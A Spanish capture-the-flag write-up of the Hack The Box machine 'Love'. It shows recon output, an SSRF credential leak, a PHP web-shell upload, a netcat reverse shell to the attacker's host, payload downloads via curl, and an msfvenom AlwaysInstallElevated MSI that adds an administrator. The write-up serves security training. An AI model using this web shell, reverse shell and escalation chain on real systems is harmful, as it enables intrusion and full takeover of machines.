Love
Máquina Love de Hackthebox
Skills
- Server Side Request Forgery (SSRF)
- Exploiting Voting System
- Abusing AlwaysInstallElevated (msiexec/msi file)
Certificaciones
- eJPT
- OSCP (Escalada)
Descripción
Love es una máquina easy windows, obtenemos unas credenciales debido a que la web tiene un SSRF. A través de este SSRF obtenemos las credenciales de administrador del Voting System, posteriormente explotamos una vulnerabilidad del Voting System para obtener una ejecución remota de comandos a través de un file upload malicioso
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas windows suele ser 128, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
# ping 10.129.48.103
PING 10.129.48.103 (10.129.48.103) 56(84) bytes of data.
64 bytes from 10.129.48.103: icmp_seq=1 ttl=127 time=71.6 ms
64 bytes from 10.129.48.103: icmp_seq=2 ttl=127 time=62.1 ms
^C
--- 10.129.48.103 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 62.065/66.821/71.577/4.756 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
# sudo nmap -p- --open --min-rate 5000 -sS -Pn -n -v 10.129.48.103 -oG openPorts
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-16 01:15 CEST
Initiating SYN Stealth Scan at 01:15
Scanning 10.129.48.103 [65535 ports]
Discovered open port 139/tcp on 10.129.48.103
Discovered open port 135/tcp on 10.129.48.103
Discovered open port 80/tcp on 10.129.48.103
Discovered open port 443/tcp on 10.129.48.103
Discovered open port 3306/tcp on 10.129.48.103
Discovered open port 445/tcp on 10.129.48.103
Discovered open port 49666/tcp on 10.129.48.103
Discovered open port 49665/tcp on 10.129.48.103
Discovered open port 49668/tcp on 10.129.48.103
Discovered open port 49667/tcp on 10.129.48.103
Discovered open port 49670/tcp on 10.129.48.103
Discovered open port 49669/tcp on 10.129.48.103
Discovered open port 5000/tcp on 10.129.48.103
Discovered open port 7680/tcp on 10.129.48.103
Discovered open port 49664/tcp on 10.129.48.103
Discovered open port 5040/tcp on 10.129.48.103
Completed SYN Stealth Scan at 01:16, 15.38s elapsed (65535 total ports)
Nmap scan report for 10.129.48.103
Host is up (0.080s latency).
Not shown: 63696 closed tcp ports (reset), 1823 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
3306/tcp open mysql
5000/tcp open upnp
5040/tcp open unknown
7680/tcp open pando-pub
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 15.47 seconds
Raw packets sent: 75846 (3.337MB) | Rcvd: 63773 (2.551MB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
# nmap -sCV -p80,135,139,443,445,3306,5000,5040,7680,49664,49665,49666,49667,49668,49669,49670 10.129.48.103 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-16 01:17 CEST
Nmap scan report for 10.129.48.103
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Voting System using PHP
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| DNSVersionBindReqTCP, HTTPOptions, Help, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
|_ Host '10.10.16.16' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
7680/tcp open pando-pub?
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.94SVN%I=7%D=7/16%Time=6695ADFF%P=x86_64-pc-linux-gnu%r
SF:(HTTPOptions,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.16\.16'\x20is\x20no
SF:t\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(DN
SF:SVersionBindReqTCP,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.16\.16'\x20is
SF:\x20not\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server"
SF:)%r(Help,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.16\.16'\x20is\x20not\x2
SF:0allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(SSLSes
SF:sionReq,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.16\.16'\x20is\x20not\x20
SF:allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(Termina
SF:lServerCookie,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.16\.16'\x20is\x20n
SF:ot\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(T
SF:LSSessionReq,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.16\.16'\x20is\x20no
SF:t\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(Ke
SF:rberos,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.16\.16'\x20is\x20not\x20a
SF:llowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(SMBProgN
SF:eg,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.16\.16'\x20is\x20not\x20allow
SF:ed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(X11Probe,4A,
SF:"F\0\0\x01\xffj\x04Host\x20'10\.10\.16\.16'\x20is\x20not\x20allowed\x20
SF:to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(LPDString,4A,"F\0\
SF:0\x01\xffj\x04Host\x20'10\.10\.16\.16'\x20is\x20not\x20allowed\x20to\x2
SF:0connect\x20to\x20this\x20MariaDB\x20server")%r(LDAPSearchReq,4A,"F\0\0
SF:\x01\xffj\x04Host\x20'10\.10\.16\.16'\x20is\x20not\x20allowed\x20to\x20
SF:connect\x20to\x20this\x20MariaDB\x20server")%r(LDAPBindReq,4A,"F\0\0\x0
SF:1\xffj\x04Host\x20'10\.10\.16\.16'\x20is\x20not\x20allowed\x20to\x20con
SF:nect\x20to\x20this\x20MariaDB\x20server")%r(SIPOptions,4A,"F\0\0\x01\xf
SF:fj\x04Host\x20'10\.10\.16\.16'\x20is\x20not\x20allowed\x20to\x20connect
SF:\x20to\x20this\x20MariaDB\x20server")%r(LANDesk-RC,4A,"F\0\0\x01\xffj\x
SF:04Host\x20'10\.10\.16\.16'\x20is\x20not\x20allowed\x20to\x20connect\x20
SF:to\x20this\x20MariaDB\x20server")%r(TerminalServer,4A,"F\0\0\x01\xffj\x
SF:04Host\x20'10\.10\.16\.16'\x20is\x20not\x20allowed\x20to\x20connect\x20
SF:to\x20this\x20MariaDB\x20server");
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h41m33s, deviation: 4h02m30s, median: 21m32s
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-07-15T23:41:21
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-07-15T16:41:22-07:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 177.79 seconds
Nmap nos ha identificado un subdominio, así que vamos a agregarlos al /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Kali-Linux
10.129.48.103 staging.love.htb love.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Web Enumeration

Al acceder al servicio web vemos lo siguiente
Al acceder a staging.love.htb vemos lo siguiente
Al registrarnos vemos lo siguiente en la parte superior izquierda


Al poner el localhost de la máquina víctima, nos damos cuenta de que se acontece un SSRF (Server Side Request Forgery)

Si intentamos acceder a http://10.129.48.103:5000/ nos dice que está prohibido el acceso
Sin embargo, mediante el SSRF podemos ver el contenido de la página web y obtener las credenciales que estaban ocultas
Fuzzeamos en busca de nuevas rutas para ver si podemos utilizarlas en alguna ruta especial de la web
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
# wfuzz -c -t100 --hc 404 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt http://10.129.48.103/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.129.48.103/FUZZ
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 125 L 324 W 4388 Ch "# directory-list-2.3-medium.txt"
000000011: 200 125 L 324 W 4388 Ch "# Priority ordered case sensative list, where entries were found"
000000012: 200 125 L 324 W 4388 Ch "# on atleast 2 different hosts"
000000010: 200 125 L 324 W 4388 Ch "#"
000000013: 200 125 L 324 W 4388 Ch "#"
000000016: 301 9 L 30 W 340 Ch "images"
000000014: 200 125 L 324 W 4388 Ch "http://10.129.48.103/"
000000007: 200 125 L 324 W 4388 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/"
000000003: 200 125 L 324 W 4388 Ch "# Copyright 2007 James Fisher"
000000203: 301 9 L 30 W 340 Ch "Images"
000000259: 301 9 L 30 W 339 Ch "admin"
000000519: 301 9 L 30 W 341 Ch "plugins"
000000638: 301 9 L 30 W 342 Ch "includes"
000000006: 200 125 L 324 W 4388 Ch "# Attribution-Share Alike 3.0 License. To view a copy of this"
000001503: 301 9 L 30 W 338 Ch "dist"
000000009: 200 125 L 324 W 4388 Ch "# Suite 300, San Francisco, California, 94105, USA."
000000008: 200 125 L 324 W 4388 Ch "# or send a letter to Creative Commons, 171 Second Street,"
000000005: 200 125 L 324 W 4388 Ch "# This work is licensed under the Creative Commons"
000000004: 200 125 L 324 W 4388 Ch "#"
000001819: 403 11 L 47 W 422 Ch "licenses"
000000002: 200 125 L 324 W 4388 Ch "#"
000000902: 503 11 L 44 W 403 Ch "examples"
000003673: 301 9 L 30 W 340 Ch "IMAGES"
000003790: 403 9 L 30 W 303 Ch "%20"
000006098: 301 9 L 30 W 339 Ch "Admin"
000007004: 403 9 L 30 W 303 Ch "*checkout*"
000010316: 301 9 L 30 W 341 Ch "Plugins"


La que más me llama la atención es la ruta http://10.129.48.103/admin/, si accedemos podemos ver que en vez del ID del votante nos pide el nombre
Vamos a reutilizar las credenciales obtenidas anteriormente (admin: @LoveIsInTheAir!!!!) para acceder al panel administrativo
Web Exploitation
Buscamos exploit para Vote System
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# searchsploit voting system
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Online Voting System - Authentication Bypass | php/webapps/43967.py
Online Voting System 1.0 - Authentication Bypass (SQLi) | php/webapps/50075.txt
Online Voting System 1.0 - Remote Code Execution (Authenticated) | php/webapps/50076.txt
Online Voting System 1.0 - SQLi (Authentication Bypass) + Remote Code Execution (RCE) | php/webapps/50088.py
Online Voting System Project in PHP - 'username' Persistent Cross-Site Scripting | multiple/webapps/49159.txt
Voting System 1.0 - Authentication Bypass (SQLI) | php/webapps/49843.txt
Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution) | php/webapps/49445.py
Voting System 1.0 - Remote Code Execution (Unauthenticated) | php/webapps/49846.txt
Voting System 1.0 - Time based SQLI (Unauthenticated SQL injection) | php/webapps/49817.txt
WordPress Plugin Poll_ Survey_ Questionnaire and Voting system 1.5.2 - 'date_answers' Blind SQL Injection | php/webapps/50052.txt
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Nos descargamos con searchsploit el script Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution) para poder inspeccionarlo
1
# searchsploit -m php/webapps/49445.py

El que más me llama la atención es File Upload RCE (Authenticated Remote Code Execution) porque en la web hay un apartado para crear candidatos en el cual podemos subir una foto. Lo primero que debemos hacer es crear una Position
Creamos este archivo shell.php que vamos a subir al crear al candidato en como imagen de perfil
1
2
3
<?php
echo shell_exec($_REQUEST['cmd']);
?>
Lo siguiente que hay que hacer es crear un candidato pero seleccionando como imagen el archivo que hemos creado llamado shell.php
En el script que nos muestra que las fotos de perfil de los candidatos se alojan en la ruta http://10.129.48.103/images/, por lo tanto nuestro archivo shell.php debería estar en http://10.129.48.103/images/shell.php
Para ejecutar comandos debemos añadir el parámetro ?cmd a al url (http://10.129.48.103/images/shell.php?cmd=whoami)
Instrusión
Para mandarnos una reverse shell a nuestro equipo vamos a ver si netcat está instalado en la máquina víctima con http://10.129.48.103/images/shell.php?cmd=where%20nc.exe. Deberíamos de ver este output
Antes de mandarnos la shell debemos ponernos en escucha por el puerto 443
1
# nc -nlvp 443
A continuación ya podemos mandarnos la consola a nuestro equipo con 10.129.48.103/images/shell.php?cmd=nc.exe 10.10.16.16 443 -e cmd. Si todo va bien deberíamos obtener una consola
1
2
3
4
5
6
7
8
9
# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.48.103] 63693
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
whoami
love\phoebe
Privilege Escalation
Vamos a transferirnos winpeas.exe a la máquina windows para que nos analice formas de escalar privilegios. Desde nuestra máquina vamos a montarnos un servidor http con python por el puerto 80 en el mismo directorio donde se encuentra el binario winpeas.exe. Este binario lo podemos descargar en https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS
1
# python -m http.server 80
Desde la máquina víctima vamos a obtener el binario mediante curl
1
2
3
4
5
C:\Users\Phoebe\Desktop>curl -O http://10.10.16.16/winpeas.exe
curl -O http://10.10.16.16/winpeas.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2332k 100 2332k 0 0 2332k 0 0:00:01 0:00:01 --:--:-- 2332k
Winpeas.exe nos ha reportado esto, lo que significa que mediante un archivo .msi podemos escalar privilegios
1
2
3
4
���������� Checking AlwaysInstallElevated
� https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!
Nos creamos un payload con msfvenom para añadir un usuario privilegiado con permisos de administrador. Esta información la podemos encontrar en https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#alwaysinstallelevated
1
2
3
4
5
6
7
# msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 284 bytes
Final size of msi file: 159744 bytes
Saved as: alwe.msi
Para transferirnos este payload a la máquina víctima nos montamos un servidor http con python en el mismo directorio que el payload creado por msfvenom
1
# python -m http.server 80
Desde la máquina víctima nos descargamos el .msi
1
2
3
4
5
C:\Users\Phoebe\Desktop>curl -O http://10.10.16.16/alwe.msi
curl -O http://10.10.16.16/alwe.msi
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 156k 100 156k 0 0 156k 0 0:00:01 --:--:-- 0:00:01 285k
Tras ejecutar el .msi, listamos el usuario que acabamos de crear
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
C:\Users\Phoebe\Desktop>net user rottenadmin
net user rottenadmin
User name rottenadmin
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/16/2024 6:14:58 AM
Password expires 8/27/2024 6:14:58 AM
Password changeable 7/16/2024 6:14:58 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
Comprobamos si estamos en el grupo Administrators
1
2
3
4
5
6
7
8
9
10
11
C:\Users\Phoebe\Desktop>net localgroup administrators
net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
rottenadmin
The command completed successfully.
Nos conectamos usando evil-winrm con las credenciales del usuario que acabamos de crear
1
2
3
4
5
6
7
8
9
10
11
# evil-winrm -u 'rottenadmin' -p 'P@ssword123!' -i 10.129.48.103
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\rottenadmin\Documents> whoami
love\rottenadmin